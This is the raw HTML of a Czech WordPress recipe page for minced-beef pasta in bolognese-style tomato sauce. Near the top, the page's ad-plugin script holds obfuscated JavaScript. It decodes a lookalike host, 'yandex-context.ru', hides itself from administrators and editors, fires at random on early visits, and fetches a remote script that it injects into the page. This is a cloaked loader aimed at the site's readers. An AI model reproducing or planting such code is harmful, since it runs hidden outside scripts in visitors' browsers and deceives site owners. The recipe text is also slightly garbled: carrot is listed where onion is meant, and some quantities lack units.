e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">i.icon-google-places:before{--wpr-bg-b6df19c1-43f6-49d4-9d2b-ac7a9359572a: url('https://zijutu.cz/wp-content/plugins/wp-automatic-plugin-for-wordpress/images/places.png');}.rll-youtube-player .play{--wpr-bg-b7aea0d9-19b2-4c21-b710-6d13128f903d: url('https://zijutu.cz/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.footer-inner{--wpr-bg-04864dd9-8192-4091-97dd-b818f3b10391: url('http://bingo.themeruby.com/tech/wp-content/uploads/sites/5/2017/03/146.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"i.icon-google-places","style":"i.icon-google-places:before{--wpr-bg-b6df19c1-43f6-49d4-9d2b-ac7a9359572a: url('https:\/\/zijutu.cz\/wp-content\/plugins\/wp-automatic-plugin-for-wordpress\/images\/places.png');}","hash":"b6df19c1-43f6-49d4-9d2b-ac7a9359572a","url":"https:\/\/zijutu.cz\/wp-content\/plugins\/wp-automatic-plugin-for-wordpress\/images\/places.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-b7aea0d9-19b2-4c21-b710-6d13128f903d: url('https:\/\/zijutu.cz\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"b7aea0d9-19b2-4c21-b710-6d13128f903d","url":"https:\/\/zijutu.cz\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".footer-inner","style":".footer-inner{--wpr-bg-04864dd9-8192-4091-97dd-b818f3b10391: url('http:\/\/bingo.themeruby.com\/tech\/wp-content\/uploads\/sites\/5\/2017\/03\/146.jpg');}","hash":"04864dd9-8192-4091-97dd-b818f3b10391","url":"http:\/\/bingo.themeruby.com\/tech\/wp-content\/uploads\/sites\/5\/2017\/03\/146.jpg"}]; const rocket_excluded_pairs = [];</script></head> <body data-cmplz=2 class="wp-singular post-template-default single single-post postid-23619 single-format-standard wp-theme-bingo ruby-body is-boxed is-site-bg is-navbar-sticky is-smart-sticky is-entry-padding" itemscope itemtype="https://schema.org/WebPage" > <div class="off-canvas-wrap is-dark-text"> <div class="off-canvas-inner"> <a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn" aria-hidden="true"></i></a> <nav id="ruby-offcanvas-navigation" class="off-canvas-nav-wrap"> <div class="menu-footer-menu-container"><ul id="offcanvas-nav" class="off-canvas-nav-inner"><li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1381 is-category-1"><a href="https://zijutu.cz/category/uzitecne-tipy/">Užitečné tipy</a></li> <li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382 is-category-25"><a href="https://zijutu.cz/category/vareni/">Vaření</a></li> <li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383 is-category-24"><a href="https://zijutu.cz/category/zahrada/">Zahrada</a></li> </ul></div> </nav> </div> </div><div id="ruby-site" class="site-outer"> <div class="header-wrap header-style-3"> <div class="header-inner"> <div class="topbar-wrap topbar-style-1 is-light-text"> <div class="ruby-container"> <div class="topbar-inner container-inner clearfix"> <div class="topbar-left"> <nav id="ruby-topbar-navigation" class="topbar-menu-wrap"> <div class="menu-footer-container"><ul id="topbar-nav" class="topbar-menu-inner"><li id="menu-item-23327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23327"><a rel="privacy-policy" href="https://zijutu.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li> <li id="menu-item-23329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23329"><a href="https://zijutu.cz/cookie-policy-eu/">Cookie Policy (EU)</a></li> </ul></div> </nav> </div> <div class="topbar-right"> </div> </div> </div> </div> <div class="navbar-outer clearfix"> <div class="navbar-wrap"> <div class="ruby-container"> <div class="navbar-inner container-inner clearfix"> <div class="navbar-left"> <div class="logo-wrap is-logo-image" itemscope itemtype="https://schema.org/Organization" > <div class="logo-inner"> <a href="https://zijutu.cz/" class="logo" title="Žiju TU"> <img height="90" width="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png 1x, https://zijutu.cz/wp-content/uploads/2024/03/520_180_white_65f973e26c4c4.png 2x" alt="Žiju TU" style="max-height: 85px;" data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png"><noscript><img height="90" width="300" src="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png" srcset="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png 1x, https://zijutu.cz/wp-content/uploads/2024/03/520_180_white_65f973e26c4c4.png 2x" alt="Žiju TU" style="max-height: 85px;"></noscript> </a> </div><!-- logo inner --> </div> <nav id="ruby-main-menu" class="main-menu-wrap"> <div class="menu-footer-menu-container"><ul id="main-nav" class="main-menu-inner" itemscope itemtype="https://schema.org/SiteNavigationElement" ><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1381 is-category-1" itemprop="name"><a href="https://zijutu.cz/category/uzitecne-tipy/" itemprop="url">Užitečné tipy</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382 is-category-25" itemprop="name"><a href="https://zijutu.cz/category/vareni/" itemprop="url">Vaření</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383 is-category-24" itemprop="name"><a href="https://zijutu.cz/category/zahrada/" itemprop="url">Zahrada</a></li></ul></div></nav> </div> <div class="navbar-right"> <div class="off-canvas-btn-wrap"> <div class="off-canvas-btn"> <a href="#" class="ruby-trigger" title="off canvas button"> <span class="icon-wrap"></span> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div><!-- header --> <div class="main-site-mask"></div> <div class="site-wrap"> <div class="site-mask"></div> <div class="site-inner"> <div class="single-post-outer clearfix"><article id="post-23619" class="single-post-wrap single-post-1 post-23619 post type-post status-publish format-standard has-post-thumbnail hentry category-uzitecne-tipy" itemscope itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row single-wrap is-author-bottom is-sidebar-right ruby-container"><div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar"><div class="single-post-content-outer single-box"><div class="single-post-header"><div class="single-post-top"><div class="breadcrumb-wrap"><div class="breadcrumb-inner" itemscope itemtype="https://schema.org/BreadcrumbList" ><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem" ><a itemprop="item" href="https://zijutu.cz/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></a></span><i class="fa fa-angle-right breadcrumb-next"></i><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem" ><meta itemprop="position" content="2"><a itemprop="item" rel="bookmark" href="https://zijutu.cz/category/uzitecne-tipy/"><span itemprop="name">Užitečné tipy</span></a></span><i class="fa fa-angle-right breadcrumb-next"><span itemprop="name"></i><span>Těstoviny s mletým hovězím masem v rajčatové omáčce Boloňský způsob &#8211; Snadno a rychle!</span></div><!-- #breadcrumb inner --></div><!-- #breadcrumb --></div><!-- single post top --><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-1" href="https://zijutu.cz/category/uzitecne-tipy/" title="Užitečné tipy">Užitečné tipy</a></div><!-- post cat info--><header class="single-title post-title entry-title is-size-1"><h1 itemprop="headline">Těstoviny s mletým hovězím masem v rajčatové omáčce Boloňský způsob &#8211; Snadno a rychle!</h1></header><!-- single title--><div class="post-meta-info is-hide-icon"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2024-04-20T04:57:40+00:00">20.04.2024</time></span><!-- meta info date--><span class="meta-info-el meta-info-comment"><a href="https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/#respond" title="Těstoviny s mletým hovězím masem v rajčatové omáčce Boloňský způsob &#8211; Snadno a rychle!">no comment</a></span><!-- meta info comment--></div><!-- post meta info--></div><!-- single post header--><div class="single-post-thumb-outer"><div class="post-thumb"><img width="750" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20450'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_750x450 size-bingo_ruby_crop_750x450 wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto-750x450.jpg 750w, https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto-1200x720.jpg 1200w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto-750x450.jpg"/><noscript><img width="750" height="450" src="https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto-750x450.jpg" class="attachment-bingo_ruby_crop_750x450 size-bingo_ruby_crop_750x450 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto-750x450.jpg 750w, https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto-1200x720.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px"/></noscript></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-view-total"><i class="icon-view fa fa-bolt" aria-hidden="true"></i><div class="total-content"><span class="total-number view-total-number">1.5k</span><span class="total-caption view-total-caption">views</span></div></div></div><!-- post counter--><div class="single-post-share-header"><a class="single-share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="single-share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21&amp;url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i><script type="text/plain" data-service="twitter" data-category="marketing">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></a><a class="single-share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F&amp;media=https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto.jpg&description=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="single-share-bar-el icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F&amp;title=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a><a class="single-share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F&title=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="single-share-bar-el icon-email" href="mailto:?subject=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F"><i class="fa fa-envelope"></i></a></div><!-- single post share header--></div><!-- single post action--><div class="single-post-body"><div class="single-content-wrap"><div class="single-entry-wrap"><div class="entry single-entry clearfix" itemprop="articleBody"><div class="post-views content-post post-23619 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1&nbsp;520</span> </div><div class="fpm_start"></div> <p></p> <div id="post-358887"> <div class="td-post-content td-pb-padding-side"> <p>Připravte se na skvělou večeři s naším receptem na těstoviny z mletého hovězího masa v rajčatové boloňské omáčce! Toto rychlé a snadné otočení italského oblíbeného pokrmu potěší celou rodinu. Podívejme se jak!</p> <p>Pokud máte i vy nějaký oblíbený recept, určitě o něm napište do naší facebookové skupiny. </p> <hr> <figure id="attachment_358888" aria-describedby="caption-attachment-358888" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358888" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <h3>Těstoviny s mletým hovězím masem v rajčatové omáčce na boloňský způsob</h3> <p><strong class="co_budebe_potrebovat">Co potřebujeme:</strong></p> <ul> <li>250 makaronů</li> <li>450 mletého hovězího masa</li> <li>200 ml konzervovaných rajčat</li> <li>olivový olej &#8211; na smažení</li> <li>1 cibule</li> <li>3 stroužky česneku</li> <li>1 mrkev</li> <li>1 sladká červená paprika</li> <li>2 celerové tyčinky</li> <li>sůl podle chuti</li> <li>mletý černý pepř &#8211; podle chuti</li> <li>Italské bylinky &#8211; podle chuti</li> <li>čerstvou nasekanou petrželkou</li> </ul> <hr> <p><strong>Jak budeme postupovat:</strong></p> <p>1. Nadrobno nakrájenou mrkev nasypeme do pánve s rozehřátým olejem, promícháme a na mírném ohni smažíme do průhlednosti. Poté přidejte nasekaný česnek a vařte 30 sekund. Dále přidáme nadrobno nakrájenou mrkev, sladkou červenou papriku a celerové tyčinky.</p> <figure id="attachment_358898" aria-describedby="caption-attachment-358898" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358898" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <figure id="attachment_358897" aria-describedby="caption-attachment-358897" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358897" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <figure id="attachment_358896" aria-describedby="caption-attachment-358896" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358896" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <figure id="attachment_358895" aria-describedby="caption-attachment-358895" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358895" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <p>2. Dále do pánve přidejte mleté ​​hovězí maso a opékejte dohněda. Dochuťte solí, mletým černým pepřem a italskými bylinkami. Poté vlijte rajčata z konzervy, přidejte uvařené těstoviny al dente a dochuťte čerstvě nasekanou petrželkou – dobře promíchejte a ještě trochu povařte.</p> <figure id="attachment_358894" aria-describedby="caption-attachment-358894" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358894" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <figure id="attachment_358893" aria-describedby="caption-attachment-358893" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358893" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <p>A vy jste to udělali! Těstoviny s mletým hovězím masem v rajčatové omáčce Boloňský způsob &#8211; Snadno a rychle!</p> <figure id="attachment_358892" aria-describedby="caption-attachment-358892" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358892" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <figure id="attachment_358891" aria-describedby="caption-attachment-358891" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358891" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <figure id="attachment_358890" aria-describedby="caption-attachment-358890" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358890" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <p>3. Podávejte své mleté ​​hovězí těstoviny v rajčatové omáčce s lahodnou zeleninou s láskou, skvělou chutí a nadšením.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <figure id="attachment_358889" aria-describedby="caption-attachment-358889" style="width: 640px" class="wp-caption alignnone"><figcaption id="caption-attachment-358889" class="wp-caption-text">Zdroj: Výživné a chutné.</figcaption></figure> <p><em>Přátelé, přejeme vám dobrou chuť!</em></p> <h3>VIDEONÁVOD:</h3> </p> </div> <footer></footer> </div> <div class="fpm_end"></div> </div></div><!-- single entry wrap--><div class="single-post-share-big"><div class="single-post-share-big-inner"><a class="share-bar-el-big icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span>share on Facebook</span></a><a class="share-bar-el-big icon-twitter" href="https://twitter.com/intent/tweet?text=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21&amp;url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i><span>share on Twitter</span></a><a class="share-bar-el-big icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F&amp;media=https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto.jpg&description=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i><span>share on Pinterest</span></a><a class="share-bar-el-big icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F&amp;title=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i><span>share on LinkedIn</span></a><a class="share-bar-el-big icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F&title=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i><span>share on Reddit</span></a><a class="share-bar-el-big icon-email" href="mailto:?subject=T%C4%9Bstoviny+s+mlet%C3%BDm+hov%C4%9Bz%C3%ADm+masem+v+raj%C4%8Datov%C3%A9+om%C3%A1%C4%8Dce+Bolo%C5%88sk%C3%BD+zp%C5%AFsob+%E2%80%93+Snadno+a+rychle%21&BODY=I found this article interesting and thought of sharing it with you. Check it out:https%3A%2F%2Fzijutu.cz%2Ftestoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle%2F"><i class="fa fa-envelope-o"></i><span>share on Email</span></a></div></div><div class="single-post-box single-post-box-comment is-show-btn"><div class="box-comment-btn-wrap"><a href="#" class="box-comment-btn"><i class="fa fa-comments"></i>add a comment</a><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div><div class="box-comment-content"><div id="comments" class="single-comment-wrap comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Leave a Response <small><a rel="nofollow" id="cancel-comment-reply-link" href="/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://zijutu.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" >Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Write your comment here..."></textarea></p><p class="comment-form-author"><label for="author" >Name</label><input id="author" name="author" type="text" placeholder="Name..." size="30" aria-required='true'/></p> <p class="comment-form-email"><label for="email" >Email</label><input id="email" name="email" type="text" placeholder="Email..." aria-required='true'/></p> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="clearfix" value="Leave a comment"/> <input type='hidden' name='comment_post_ID' value='23619' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div> </div></div></div><!-- single content wrap --><aside class="hidden" style="display: none;"><meta itemprop="mainEntityOfPage" content="https://zijutu.cz/testoviny-s-mletym-hovezim-masem-v-rajcatove-omacce-bolonsky-zpusob-snadno-a-rychle/"><span style="display: none;" class="vcard author" itemprop="author" content="Michal P"><span class="fn">Michal P</span></span><time class="date published entry-date" datetime="2024-04-20T04:57:40+00:00" content="2024-04-20T04:57:40+00:00" itemprop="datePublished">20.04.2024</time><meta class="updated" itemprop="dateModified" content="2024-04-20T04:57:40+00:00"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zijutu.cz/wp-content/uploads/2024/04/fb_iljnhwto.jpg"><meta itemprop="width" 